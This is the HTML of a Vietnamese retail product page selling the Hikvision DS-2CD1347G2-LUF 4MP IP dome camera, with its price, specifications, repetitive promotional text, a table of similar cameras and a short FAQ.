											<a href="camera-hikvision-co-mau-ban-dem.html" title="Với độ nhạy sáng cực cao cho phép bạn nhìn đêm có màu ngay cả trong điều kiện ánh sáng yếu, nhìn thấy được môi trường xung quanh một cách trân thực mà không cần phải lo ngại">Camera HIKVISION C&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="camera-hikvision-starlight.html" title="Camera có màu khi ánh sáng yếu có thể hiện hình ảnh sắc nét và sinh động, giúp bạn quan sát tốt mọi thứ, nhằm đảm bảo an ninh trong mọi điều kiện khác nhau tốt nhất">Camera Quan S&aacute;t C&oacute; M&agrave;u Khi &Aacute;nh S&aacute;ng Yếu</a></li>
										<li>
											<a href="camera-hong-ngoai-hikvision.html" title="Camera hồng ngoại dùng để quan sát ban đêm nhờ sử dụng cảm biến ánh sáng và đèn LED hồng ngoại sẽ tự động bật vào ban đêm giúp soi rọi khu vực hiệu quả, làm tăng khả năng bảo vệ">Camera Gi&aacute;m S&aacute;t Ban Đ&ecirc;m Hikvision</a></li>
									</ul>
								</li>
							</ul>
						</li>
						<li class="lisanpham">
							<a alt="là thiết bị quan trong nhất trong hệ thống camera đầu ghi hình" href="dau-ghi-4-kenh.html" title="sản phẩm đầu ghi 4 kênh cho hệ thống camera">Đầu Ghi H&igrave;nh</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<ul class="column-sp">
									<li>
										<a href="dau-ghi-dahua.html" title="đầu ghi đến từ thương hiệu dahua, là một trong những mẫu sản phẩm ấn tượng thu hình cho các hệ thống camera dahua ">Đầu Ghi Dahua</a></li>
									<li>
										<a href="dau-ghi-hikvision.html" title="đầu ghi hình hikvision là đầu ghi để lưu trữ hình ảnh cho camera hikvision được đánh giá cao ở hiện tại">Đầu Ghi Hikvision</a></li>
									<li>
										<a href="dau-ghi-kbvision.html" title="đầu ghi hình đến từ nhà kbvision là thiết bị lưu trữ cho dòng sản phẩm camera kbvision được đánh giá cao">Đầu Ghi Kbvision</a></li>
									<li>
										<a href="dau-ghi-vantech.html" title="là đầu ghi đến từ thương hiệu vantech tích hợp được camera vantech được đánh giá cao">Đầu Ghi Vantech</a></li>
									<li>
										<a href="dau-ghi-wifi.html" title="là đầu ghi hình chuyên cho dòng sản phẩm camera và được đánh giá cao tại thời điểm hiện tại, giá thành rẻ chất lượng cao">Đầu Ghi Wifi</a></li>
								</ul>
							</div>
						</li>
						<li class="lisanpham">
							<a href="camera-ai.html" title="Lắp camera quận 8 công nghệ AI">Camera AI</a></li>
						<li class="lisanpham">
							<a href="camera-co-mau-ban-dem.html" title="Lắp camera quan sát ban đêm có màu tại quận 8">Camera Ban Đ&ecirc;m C&oacute; M&agrave;u</a></li>
						<li class="lisanpham">
							<a href="camera-bao-dong-chong-trom.html" title="Lắp camera quận 8 hỗ trợ báo động chống trộm">Camera B&aacute;o Động</a></li>
						<li class="lisanpham">
							<a href="camera-nang-luong-mat-troi.html" title="Camera quan sát quận 8 dùng pin năng lượng mặt trời">Camera Năng Lượng Mặt Trời</a></li>
					</ul>
					<!---end category--></div>
				<div class="main">
					<!-- Another variation with a button -->
					<div class="input-group">
						<input aria-label="Tìm Kiếm" class="form-control" id="keytim" name="key" onkeydown="search()" placeholder="Bạn cần tìm kiếm gì?..." type="text" />
						<div class="input-group-append">
							<button aria-label="Xác nhận tìm kiếm" class="btn-search btn btn-secondary" onclick="clicksearch()" type="button"><i class="fa fa-search">&nbsp;</i></button></div>
					</div>
				</div>
				<div class="header_box">
					<div class="lang_box ">
						<a href="tel:0938112399">Gọi tư vấn: <span>0938.112.399</span></a></div>
				</div>
			</div>
		</div>
	</div>
	<!-- header section end --></div>
<!-- menu - end-->
    <!--================Blog Area =================-->
    <section class="sesecson">
	  <div class="container">
					<div class="menupage"> <ul><li><a href='camera-ip-hikvision.html' title ='Camera Ip Hikvision Chất Lượng'><img  width="120" height="105" src='icondm/88.webp' alt='Lắp Camera Ip Hikvision Chất Lượng dòng camera chất lượng hình ảnh sắc nét tiết kiệm chi phí' decoding='async' fetchpriority='high' preload='true'><span>Camera Ip Hikvision Chất Lượng</span></a></li><li><a href='camera-colorvu.html' title ='Camera Colorvu là công nghệ camera có màu ban đêm thương hiệu hikvision cho phép giám sát hình ảnh ban đêm chất lượng'><img  width="120" height="105" src='icondm/464.webp' alt='Lắp Camera Colorvu Có Màu Ban Đêm' decoding='async' fetchpriority='high' preload='true'><span>Camera Colorvu Có Màu Ban Đêm</span></a></li><li><a href='camera-hikvision-4mp.html' title ='Camera Quan Sát Hình Ảnh 2K Hikvision'><img  width="120" height="105" src='icondm/83.webp' alt='Lắp Đặt Camera Quan Sát Hình Ảnh 2K Hikvision giá rẻ phù hợp cho gia đình cửa hàng với hình ảnh sắc nét độ phân giải từ 3MP đến 4.0MP' decoding='async' fetchpriority='high' preload='true'><span>Camera Quan Sát 2K Hikvision</span></a></li><li><a href='camera-4k-hikvision.html' title ='Lắp Camera Hikvision Hình Ảnh 4K giá rẻ kết nối ghi hình qua đầu ghi được sử dụng cho kho hàng nhà xưởng với hình ảnh chất lượng cao giám sát chi tiết thương hiệu hikvision'><img  width="120" height="105" src='icondm/30.webp' alt='Camera Hikvision Hình Ảnh 4K' decoding='async' fetchpriority='high' preload='true'><span>Camera Hikvision Ultra 4K</span></a></li><li><a href='camera-hybrid-light-hikvision.html' title ='Lắp camera ánh sáng kép Hikvision'><img  width="120" height="105" src='icondm/427.webp' alt='Lắp camera công nghệ ánh sáng kép hybird light thương hiệu hikvision hình ảnh sắc nét giám sát có báo động chống trộm' decoding='async' fetchpriority='high' preload='true'><span>Lắp camera Hybird Light</span></a></li><li><a href='camera-zoom-hikvision.html' title ='Camera Hikvision Zoom Hình Ảnh là dòng camera phục vụ cho công trình giám sát trực tiếp ổn định'><img  width="120" height="105" src='icondm/85.webp' alt='Lắp Camera Hikvision Zoom Hình Ảnh' decoding='async' fetchpriority='high' preload='true'><span>Camera Hikvision Zoom</span></a></li><li><a href='dau-ghi-8-camera-hikvision.html' title ='Sản Phẩm Đầu Ghi 8 Kênh Giá Rẻ Hikvision chất lượng ghi hình ổn định sử dụng cho camera HD tích hợp 5 công nghệ trong 1'><img  width="120" height="105" src='icondm/170.webp' alt='Bán Đầu Ghi 8 Kênh Giá Rẻ Hikvision' decoding='async' fetchpriority='high' preload='true'><span>Đầu Ghi 8 Camera Hikvision</span></a></li><li><a href='camera-lux-thap-hikvision.html' title ='Camera Có Độ Nhạy Sáng Cao hikvision'><img  width="120" height="105" src='icondm/642.webp' alt='Camera có độ nhạy sáng cao hikvision là dòng camera chip hình ảnh trang bị thông số lux thấp để giám sát điều kiện thiếu sáng tốt hơn' decoding='async' fetchpriority='high' preload='true'><span>Camera lux Thấp Hikvision</span></a></li></ul> </div>
			   </div>
        <div id="contenttin" class="container content-tin">
            
            <div class="box-urlsub"><ul class='urlsub'><li><a href='https://cameragiarewifi.com/camera-quan-sat.html'>Camera Quan Sát</a><span class='fa-solid fa-caret-right'>&nbsp;</span></li><li><a href='https://cameragiarewifi.com/camera-hikvision.html'>Camera Hikvision Giá Rẻ</a><span class='fa-solid fa-caret-right'>&nbsp;</span></li><li><a href='https://cameragiarewifi.com/camera-wifi-hikvision-trong-nha.html'>Camera Wifi Hikvision Trong Nhà</a></li></ul></div>

                <div  class="bodyleft pad10" id="cl70"   itemscope=""  itemtype="https://schema.org/FAQPage">
                  
             
                  
                                                         <article>
                                                          
                                                         <div class="box-headersp">
                                                                <div class="headersp-info">
                                                                    <h1 class="title-headersp">
                                                                        <a href="DS-2CD1347G2-LUF-hikvision.htm"> 	DS-2CD1347G2-LUF sắc nét Hikvision </a> 
                                                                    </h1> 
                                                                </div>

                                                                <div class="headersp-avatar">
                                                                    <div class="box-avatar">
                                                                        <a href="DS-2CD1347G2-LUF-hikvision.htm">    <img  loading="lazy" data-lazyloaded="1" src="imgall/DS-2CD1347G2-LUF.webp" title="camera quan sát Ip POE sắc nét DS-2CD1347G2-LUF chất lượng sắc nét đến 4.0 megapixel chất lượng cao tiết kiệm Hồng Ngoại SMD với ưu điểm Thu Âm rõ ràng Công nghệ ban đêm Hồng Ngoại SMD Thiết Bị Camera DS-2CD1347G2-LUF thông số Camera phù hợp cho căn hộ nhà phố Dome Kim loại Xem được ban đêm Full Color 30m xem ban đêm như ban ngày  Ip POE sắc nét Được trang bị công nghệ IP POE Không bị giảm chất lượng" alt="Camera Hikvision DS-2CD1347G2-LUF Hình Ảnh Đẹp,DS-2CD1347G2-LUF rẻ nhất,DS 2CD1347G2 LUF,Thông số ,thông số DS-2CD1347G2-LUF,Giá  Camera quan sát DS-2CD1347G2-LUF,phân phối DS-2CD1347G2-LUF,DS-2CD1347G2-LUF Chính hãng,Bán rẻ DS-2CD1347G2-LUF,DS-2CD1347G2-LUF giá hấp dẫn,Giá Bán DS-2CD1347G2-LUF,DS-2CD1347G2-LUF giá mới nhất,DS-2CD1347G2-LUF Bán Sỉ,DS-2CD1347G2-LUF Giá chiết khấu,DS-2CD1347G2-LUF giá mới nhất,Nơi Lắp DS-2CD1347G2-LUF" /></a>    
                                                                    </div>
                                                                   <p class="text-headersp"> Thiết bị Camera IP POE DS-2CD1347G2-LUF là sự lựa chọn hoàn hảo dành cho bạn.  Với độ phân giải lên đến 4.0 megapixel, hình ảnh sắc nét và chất lượng cao không còn là vấn đề.  Bạn sẽ thấy rõ mọi chi tiết ngay cả khi quan sát vào ban đêm với khoảng cách lên đến 30m với chế độ Full Color</p>
                                                                </div>
                                                          </div>
                                                           <div class="info-other">
                                                                        <div class="boxgia-headersp">
                                                                            <span class="giaban-headersp"><b>2,200,000  ₫</b> </span>
                                                                            <span class="giatt-headersp">3,150,000  ₫</span>
                                                                            
                                                                        </div>
                                                                        <div>Thương hiệu: <span>Hikvision</span></div>
                                                                        <div>Ngày đăng: <span>11/13/2023 1:49:34 PM</span></div>
                                                                    </div>
                                                             <div class="clbanthongso" > 
                                             
                                            </div>
                                                         <div class="xemdanhmuc">
                                                                 
                             <h3>CAMERA THEO CHỨC NĂNG</h3> 
                                 <a href='bao-gia-camera-wifi.html' title='Công ty An Thành Phát vừa cập nhật bảng báo giá camera wifi mới nhất với nhiều dòng sản phẩm chất'>Báo Giá camera wifi mới cập nhật</a> <a href='bao-gia-camera-ip-hikvision.html' title='Báo Giá Camera IP Hikvision'>Báo Giá Camera IP Hikvision</a> <a href='bao-gia-camera-wifi-hikvision.html' title='Camera wifi Hikvision được đánh giá là một trong những dòng camera cao cấp có giá thành nhỉnh hơn'>bản báo giá camera wifi hikvision mới</a> <a href='bao-gia-camera-2-mat-dahua.html' title='Báo giá camera 2 mắt dahua'>Báo giá camera 2 mắt dahua</a> <a href='bao-gia-camera-kbvision.html' title='Bảng báo giá camera KBVISION mới tại An Thành Phát được thiết kế dễ đối chiếu đầy đủ và rõ ràng'>Bảng báo giá camera kbvision mới</a> <a href='bao-gia-camera-2-mat-ezviz.html' title='Báo giá camera 2 mắt ezviz'>Báo giá camera 2 mắt ezviz</a> <a href='bao-gia-camera-imou-ngoai-troi.html' title='Công ty An Thành Phát vừa cập nhật bảng báo giá camera Imou ngoài trời với nhiều model mới nhất,'>Bảng báo giá camera imou ngoài trời</a> <a href='camera-xem-duoc-ma-van-don-nen-dung.html' title='camera xem được mã vận đơn'>camera xem được mã vận đơn</a>
                              
                              <h3 >CAMERA KẾT NỐI WIFI</h3> 
                                      <a href='camera-wifi-360-kbvision.html' title='Camera wifi 360 kbvision là sư hướng lắp camera giá rẻ với nhiều chức năng thông minh. Lắp camera'>Camera Wifi Kbvision Xoay 360 Giá Rẻ</a> <a href='camera-wifi-than.html' title='Camera Wifi Thân Cố Định'>Camera Wifi Thân Cố Định</a> <a href='camera-wifi-lap-trong-nha.html' title='Camera wifi lắp trong nhà với thiết kế nhỏ gọn công nghệ Ip wifi chất lương hình ảnh từ full hd'>Lắp Camera Wifi Trong Nhà Giá Rẻ Chất Lượng</a> <a href='camera-wifi-360-ngoai-troi-hikvision.html' title='Camera Wifi Hikvision Ngoài Trời 360'>Camera Wifi Hikvision Ngoài Trời 360</a> <a href='lap-camera-wifi-hikvision.html' title='Camera wifi hikvision cho hình ảnh sắc nét tích hợp âm thanh 2 chiêu to rõ công nghệ hình ảnh Ip'>Lắp Camera Wifi Hikvision Giá Rẻ</a> <a href='camera-wifi-bao-dong-vantech.html' title='Camera Wifi Vantech Có Báo Động'>Camera Wifi Vantech Có Báo Động</a> <a href='lap-camera-wifi-360-ngoai-troi-dahua.html' title='Camera wifi 360 ngoài trời dahua có 2 lựa chọn là dòng 1 mắt (giá rẻ) và dòng 2 mắt (linh động)'>Lắp Camera Wifi Ngoài Trời Xoay 360 Chính Hãng Dahua</a> <a href='camera-wifi-kbvision.html' title='Camera Wifi Kbvision'>Camera Wifi Kbvision</a>
                           <h3>CAMERA THEO GÓI</h3> 
                              <a href='lap-camera-gia-re-sieu-net.html' title='Camera giá rẻ siêu nét chỉ từ 1.200.000 VNĐ với chất lượng hình ảnh Ultra 2k 4MP tích hợp nhiều'>Lắp Camera Siêu Nét Giá rẻ</a>  <a href='bo-camera-trong-ngoai-troi.html' title='Bộ Camera Ngoài Trời'>Bộ Camera Ngoài Trời</a>  <a href='bo-camera-nen-dung.html' title='Trọn bộ camera nên dùng tại An Thành Phát là giải pháp đồng bộ tiết kiệm chi phí được thiết kế phù'>Trọn Bộ Camera Nên Dùng sắc nét</a>  <a href='bo-camera-wifi.html' title='Bộ Camera Wifi Giá Rẻ'>Bộ Camera Wifi Giá Rẻ</a>  <a href='bo-camera-quan-sat-co-mau-ban-dem.html' title='Camera có thiết kế đèn led trợ sáng với công nghệ dualight giám sát 2 chế độ trắng đen dễ chịu và'>Lắp Đặt Bộ Camera Có Màu Ban Đêm Chính Hãng</a> 
                                                                 </div>
                                                                
                                                              
                                                                <h2 class="bg3">
	Camera Hikvision <b> DS-2CD1347G2-LUF </b> H&igrave;nh Ảnh Đẹp Sản Phẩm Chất lượng của Hikvision</h2>
<p>
	<br />
	 <img loading="lazy" data-lazyloaded="1"  alt="DS-2CD1347G2-LUF sắc nét Hikvision" src="imgall/DS-2CD1347G2-LUF-ct1.webp" title="DS-2CD1347G2-LUF sắc nét Hikvision" /></p>
<p>
	&nbsp;</p>
<p>Đề xuất các sản phẩm Thu Âm đang bán chạy <ul class='cllinknbl'><li><a class='cllinknb1' href='DH-HAC-HFW1239TLMP-A-LED-S2.htm' title='Camera dahua DH-HAC-HFW1239TLMP-A-LED-S2,Camera dahua DH-HAC-HFW1239TLMP-A-LED-S2  là dòng camera quan sát thân trụ'><b>Camera dahua DH HAC HFW1239TLMP A LED S2</b></a></li><li><a class='cllinknb1' href='C3X-2MP-camera-ezviz.htm' title='Loại Camera Giá re C3X 2MP bên trong là Màu sắt trong sáng 2.0 MP Hình ảnh xem ban đêm sáng đẹp với Hồng Ngoại 30m'><b>Camera Wifi Ezviz C3X 2MP Sắc Nét ❇</b></a></li><li><a class='cllinknb1' href='vp-4390DP-camera-quan-sat.htm' title='Thiết Bị Camera Công Nghệ POE VP-4390DP CMOS Xử lý hình ảnh đẹp H.265+/H.265/H.264+/H.264 Chất Lượng Hình 2.0 MP FULL'><b>Camera VP-4390DP VanTech</b></a></li><li><a class='cllinknb1' href='CS-CP1-R105-1J4WF-camera-ezviz.htm' title='Camera quan sát CS-CP1-R105-1J4WF thêm Công nghệ hình ảnh sắt nét với Độ phân giải Ultra 2k Hình ảnh ban đêm sáng đẹp'><b>Camera CS-CP1-R105-1J4WF Hình Ảnh Đẹp</b></a></li><li><a class='cllinknb1' href='Camera-VPH-C408-VanTech.htm' title='Camera An Ninh  VPH-C408 với thông số quan trọng hình ảnh sắt nét đến Độ phân giải Ultra 2k Hình ảnh sắt nét ban đêm'><b>Camera Vantech VPH-C408</b></a></li></ul>
	&nbsp;</p>
<div class="clgioithieu">
	Camera IP th&aacute;p ph&aacute;o 4MP c&oacute; m&agrave;u 24/7<br />
	+ Cảm biến 1/3&quot; Progressive Scan CMOS<br />
	+ Chuẩn n&eacute;n H.265+/H.265/H.264+/H.264<br />
	+ Độ nhạy s&aacute;ng 0.001 Lux @F1.0, 0 Lux với đ&egrave;n trợ s&aacute;ng<br />
	+ Độ ph&acirc;n giải tối đa: 4 Megapixel (2560 &times; 1440) 20fps<br />
	+ Tầm xa đ&egrave;n trợ s&aacute;ng ban đ&ecirc;m l&ecirc;n đến 30m<br />
	+ Ống k&iacute;nh 2.8mm / 4mm<br />
	+ Chống ngược s&aacute;ng WDR 120dB, BLC, HLC, 3D DNR<br />
	+ (-U) Hỗ trợ micro thu &acirc;m<br />
	+ (-F) Hỗ trợ n&uacute;t reset cứng<br />
	+ Hỗ trợ thẻ nhớ l&ecirc;n đến 256GB<br />
	+ Chuẩn IP67<br />
	&bull; Nguồn 12V/PoE</div>
<p>
	<br />
	 <img loading="lazy" data-lazyloaded="1"  alt="DS-2CD1347G2-LUF sắc nét Hikvision" src="imgall/DS-2CD1347G2-LUF.webp" title="DS-2CD1347G2-LUF sắc nét Hikvision" /></p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<h2 class="bg3">
	Những Ưu điểm Của Camera Hikvision <b> DS-2CD1347G2-LUF </b> H&igrave;nh Ảnh Đẹp Với Th&ocirc;ng Số</h2>
<p>
	<br />
	Thiết bị IP POE sắc n&eacute;t <b> DS-2CD1347G2-LUF </b> l&agrave; một sản phẩm chất lượng với độ ph&acirc;n giải l&ecirc;n đến 4.0 megapixel, cho h&igrave;nh ảnh r&otilde; n&eacute;t v&agrave; sắc n&eacute;t. Điểm đ&aacute;ng <b class="sty6">ch&uacute; trọng nhất</b> của sản phẩm n&agrave;y l&agrave; c&ocirc;ng nghệ Hồng Ngoại SMD tiết kiệm năng lượng, <i><b>đẳng cấp</b></i> cho h&igrave;nh ảnh ban đ&ecirc;m r&otilde; r&agrave;ng v&agrave; s&aacute;ng hơn.<br />
	Thiết bị n&agrave;y c&ograve;n được trang bị t&iacute;nh năng thu &acirc;m r&otilde; r&agrave;ng, gi&uacute;p người d&ugrave;ng ghi lại v&agrave; ph&aacute;t lại &acirc;m thanh một c&aacute;ch chi tiết. C&ocirc;ng nghệ Hồng Ngoại SMD mang lại khả năng quan s&aacute;t ban đ&ecirc;m tuyệt vời m&agrave; kh&ocirc;ng l&agrave;m giảm chất lượng h&igrave;nh ảnh.<br />
	Với thiết kế Dome kim loại, <b> DS-2CD1347G2-LUF </b> phản &aacute;nh sự chắc chắn v&agrave; đẳng cấp. T&iacute;nh năng chất lượng kh&aacute;c sản phẩm n&agrave;y cũng được trang bị c&ocirc;ng nghệ IP POE, gi&uacute;p việc c&agrave;i đặt v&agrave; sử dụng trở n&ecirc;n dễ d&agrave;ng hơn.<br />
	Với khả năng xem được ban đ&ecirc;m Full Color trong khoảng c&aacute;ch 30m, thiết bị n&agrave;y th&iacute;ch hợp cho việc lắp đặt tại căn hộ, nh&agrave; phố hoặc c&aacute;c kh&ocirc;ng gian cần gi&aacute;m s&aacute;t. Ip POE sắc n&eacute;t <b> DS-2CD1347G2-LUF </b> thật sự l&agrave; một sự lựa chọn đ&aacute;ng tin cậy cho hệ thống camera an ninh của bạn.</p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<h2>
	Giới Thiệu Những Camera Kh&aacute;c C&oacute; Chất Lượng Tốt C&ugrave;ng Loại V&agrave; Thương Hiệu</h2>
<p>
	&nbsp;</p>
<table class="ts-sp">
	<tbody>
		<tr>
			<td>
				<strong>Camera ❇ DS-2CD1047G0-LUF Color Vu</strong></td>
			<td>
				Full Color 40m 4.0 megapixel chất lượng cao tiết kiệm</td>
			<td>
				<b>4,200,000 VNĐ</b></td>
		</tr>
		<tr>
			<td>
				<strong>Camera DS-2AE4225TI-D Starlight</strong></td>
			<td>
				Hồng Ngoại 80m 2.0 megapixel Chất lượng đ&uacute;ng ti&ecirc;u chuẩn</td>
			<td>
				<b>15,700,000 VNĐ</b></td>
		</tr>
		<tr>
			<td>
				<strong>Camera DS-2CD1027G0-LUF Full Color</strong></td>
			<td>
				Full Color 30m 2.0 megapixel Chất lượng đ&uacute;ng ti&ecirc;u chuẩn</td>
			<td>
				<b>2,800,000 VNĐ</b></td>
		</tr>
		<tr>
			<td>
				<strong>Hikvision DS-2SF8C442MXS-DLW 14F1 P3 H&igrave;nh Ảnh Đẹp ✓</strong></td>
			<td>
				Hồng Ngoại 300m 4.0 megapixel chất lượng cao tiết kiệm</td>
			<td>
				&nbsp;</td>
		</tr>
		<tr>
			<td>
				<strong>Hikvision iDS-TCM403-BI Sắc N&eacute;t</strong></td>
			<td>
				Hồng Ngoại 100m 4.0 megapixel chất lượng cao tiết kiệm</td>
			<td>
				&nbsp;</td>
		</tr>
		<tr>
			<td>
				<strong>IDS-2CD8A87G0/PW-RW Camera Gi&aacute;m S&aacute;t</strong></td>
			<td>
				C&ocirc;ng Nghệ Chuy&ecirc;n Dụng 8.0 megapixel Gi&aacute;m s&aacute;t từng chi tiết nhỏ</td>
			<td>
				&nbsp;</td>
		</tr>
		<tr>
			<td>
				<strong>Camera Hikvision Gi&aacute; rẻ iDS-2CD7146G0-IZS</strong></td>
			<td>
				C&ocirc;ng Nghệ Chuy&ecirc;n Dụng 4.0 megapixel chất lượng cao tiết kiệm</td>
			<td>
				&nbsp;</td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>
<h2 class="bg3">
	C&ocirc;ng Tr&igrave;nh Được Khuyến Nghị Camera Hikvision <b> DS-2CD1347G2-LUF </b> H&igrave;nh Ảnh Đẹp Mang lại Hiệu Quả</h2>
<p>
	<br />
	Camera Hikvision <b> DS-2CD1347G2-LUF </b> l&agrave; một sản phẩm camera chất lượng cao d&agrave;nh cho c&aacute;c kh&ocirc;ng gian như nh&agrave; h&agrave;ng, kh&aacute;ch sạn với mỹ thuật cao v&agrave; thiết kế tinh tế. Với chất lượng h&igrave;nh ảnh đẹp, camera n&agrave;y c&oacute; khả năng ghi lại c&aacute;c chi tiết một c&aacute;ch r&otilde; r&agrave;ng, sắc n&eacute;t. Độ ph&acirc;n giải cao, cảm biến h&igrave;nh ảnh CMOS gi&uacute;p cho việc gi&aacute;m s&aacute;t trở n&ecirc;n dễ d&agrave;ng v&agrave; ch&iacute;nh x&aacute;c hơn. Thiết kế của camera Hikvision <b> DS-2CD1347G2-LUF </b> rất tinh tế v&agrave; sang trọng, ph&ugrave; hợp với kh&ocirc;ng gian nh&agrave; h&agrave;ng, kh&aacute;ch sạn nơi mỹ thuật v&agrave; thẩm mỹ đ&oacute;ng vai tr&ograve; quan trọng. T&iacute;nh năng chất lượng kh&aacute;c camera n&agrave;y c&ograve;n c&oacute; khả năng chống ngược s&aacute;ng tốt, gi&uacute;p tối ưu h&oacute;a qu&aacute; tr&igrave;nh ghi h&igrave;nh d&ugrave; trong m&ocirc;i trường &aacute;nh s&aacute;ng kh&aacute;c nhau. ლ<b class="sty1">Đ&aacute;nh gi&aacute; tổng quan hết những th&ocirc;ng số </b> Hikvision <b> DS-2CD1347G2-LUF </b> l&agrave; sự lựa chọn l&yacute; tưởng cho việc gi&aacute;m s&aacute;t v&agrave; bảo vệ tại c&aacute;c kh&ocirc;ng gian như nh&agrave; h&agrave;ng, kh&aacute;ch sạn với y&ecirc;u cầu mỹ thuật cao v&agrave; h&igrave;nh ảnh đẹp.<br />
	<br />
	 <img loading="lazy" data-lazyloaded="1"  alt="DS-2CD1347G2-LUF sắc nét Hikvision" src="imgall/DS-2CD1347G2-LUF-ct2.webp" title="DS-2CD1347G2-LUF sắc nét Hikvision" /><br />
	<br />
	Camera IP POE sắc n&eacute;t <b> DS-2CD1347G2-LUF </b> l&agrave; sản phẩm chất lượng cao đến từ h&atilde;ng Hikvision. Với độ ph&acirc;n giải l&ecirc;n đến 4.0 megapixel, camera n&agrave;y mang lại h&igrave;nh ảnh sắc n&eacute;t, chi tiết v&agrave; chất lượng cao.<br />
	Camera <b> DS-2CD1347G2-LUF </b> được trang bị c&ocirc;ng nghệ IP POE, gi&uacute;p truyền dữ liệu v&agrave; cấp nguồn qua cổng mạng một c&aacute;ch tiện lợi v&agrave; hiệu quả. Kh&ocirc;ng chỉ vậy, camera n&agrave;y c&ograve;n sử dụng chip Progressive Scan CMOS, cho ph&eacute;p thu h&igrave;nh nhiều m&agrave;u sắc v&agrave; chất lượng h&igrave;nh ảnh tốt.<br />
	Với H.265+/H.265/H.264+/H.264, camera <b> DS-2CD1347G2-LUF </b> c&oacute; khả năng n&eacute;n dữ liệu hiệu quả, gi&uacute;p tiết kiệm băng th&ocirc;ng m&agrave; vẫn <i><b>đẳng cấp</b></i> chất lượng h&igrave;nh ảnh. ⌔<i><b>Đặc điểm chất lượng hơn </b></i> camera n&agrave;y c&ograve;n được trang bị c&ocirc;ng nghệ ban đ&ecirc;m Hồng Ngoại SMD, cho ph&eacute;p quan s&aacute;t ban đ&ecirc;m với khoảng c&aacute;ch l&ecirc;n đến 30m m&agrave; vẫn giữ được m&agrave;u sắc r&otilde; r&agrave;ng, ch&acirc;n thực như ban ng&agrave;y.<br />
	Với thiết kế Dome Kim loại, camera <b> DS-2CD1347G2-LUF </b> th&iacute;ch hợp cho việc lắp đặt trong căn hộ, nh&agrave; phố v&agrave; c&aacute;c kh&ocirc;ng gian trong nh&agrave; kh&aacute;c. Đ&acirc;y l&agrave; sản phẩm ch&iacute;nh h&atilde;ng được ph&acirc;n phối bới An Th&agrave;nh Ph&aacute;t, ⁂<b class="sty6">tin tưởng</b> chất lượng v&agrave; dịch vụ hỗ trợ tốt từ nh&agrave; cung cấp.</p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<div class="danhsanhcauhoi" itemprop="mainEntity" itemscope="" itemtype="https://schema.org/Question">
	<h3 class="hoi" id="idcauhoimau1" itemprop="name">
		️💬 Độ ph&acirc;n giải của camera DS-CDG2-LUF sắc n&eacute;t Hikvision l&agrave; bao nhi&ecirc;u?</h3>
	<div class="noidungtraloi" id="idtraloi1" itemprop="acceptedAnswer" itemscope="" itemtype="https://schema.org/Answer">
		<div itemprop="text">
			👩&zwj;👩&zwj;👦&zwj;👦 Camera DS-2CD1347G2-LUF của Hikvision c&oacute; độ ph&acirc;n giải sắc n&eacute;t l&ecirc;n đến 4 Megapixel (2688 x 1520 pixels). Với độ ph&acirc;n giải cao v&agrave; c&ocirc;ng nghệ ti&ecirc;n tiến của Hikvision, camera n&agrave;y cung cấp h&igrave;nh ảnh chất lượng cao, r&otilde; n&eacute;t v&agrave; chi tiết, gi&uacute;p bạn gi&aacute;m s&aacute;t hiệu quả v&agrave; an to&agrave;n hơn.</div>
	</div>
</div>
<p>
	&nbsp;</p>
<div class="danhsanhcauhoi" itemprop="mainEntity" itemscope="" itemtype="https://schema.org/Question">
	<h3 class="hoi" id="idcauhoimau2" itemprop="name">
		📨 Tầm quan s&aacute;t trong đ&ecirc;m của camera DS-CDG2-LUF sắc n&eacute;t Hikvision như thế n&agrave;o?</h3>
	<div class="noidungtraloi" id="idtraloi2" itemprop="acceptedAnswer" itemscope="" itemtype="https://schema.org/Answer">
		<div itemprop="text">
			💁 Camera DS-2CD1347G2-LUF sắc n&eacute;t Hikvision cung cấp tầm quan s&aacute;t đ&aacute;ng tin cậy trong đ&ecirc;m nhờ c&ocirc;ng nghệ hồng ngoại ti&ecirc;n tiến. Khả năng xử l&yacute; h&igrave;nh ảnh chất lượng cao gi&uacute;p camera t&aacute;i tạo m&agrave;u sắc tự nhi&ecirc;n v&agrave; r&otilde; r&agrave;ng, kể cả trong điều kiện &aacute;nh s&aacute;ng yếu. Những t&iacute;nh năng chất lượng được t&iacute;ch hợp gi&uacute;p việc gi&aacute;m s&aacute;t v&agrave; nhận diện đối tượng trong b&oacute;ng tối trở n&ecirc;n dễ d&agrave;ng v&agrave; ch&iacute;nh x&aacute;c.</div>
	</div>
</div>
<div class="danhsanhcauhoi" itemprop="mainEntity" itemscope="" itemtype="https://schema.org/Question">
	<h3 class="hoi" id="idcauhoimau3" itemprop="name">
		❔ Camera DS-CDG2-LUF sắc n&eacute;t Hikvision c&oacute; khả năng chống nước v&agrave; bụi kh&ocirc;ng?</h3>
	<div class="noidungtraloi" id="idtraloi3" itemprop="acceptedAnswer" itemscope="" itemtype="https://schema.org/Answer">
		<div itemprop="text">
			💞 Camera DS-2CD1347G2-LUF của Hikvision được thiết kế với chuẩn chống nước v&agrave; bụi IP67, cho ph&eacute;p hoạt động mạnh mẽ trong m&ocirc;i trường khắc nghiệt. Những t&iacute;nh năng chất lượng được t&iacute;ch hợp gi&uacute;p camera hoạt động ổn định v&agrave; duy tr&igrave; chất lượng h&igrave;nh ảnh sắc n&eacute;t, đ&aacute;ng tin cậy ngay cả trong điều kiện thời tiết khắc nghiệt hay m&ocirc;i trường bụi bẩn.</div>
	</div>
</div>
<p>
	&nbsp;</p>
<div class="s3 bg21">
	<h2 class="bg3">
		C&ocirc;ng Ty TNHH TM-DV Đầu Tư An Th&agrave;nh Ph&aacute;t&nbsp;</h2>
	<div>
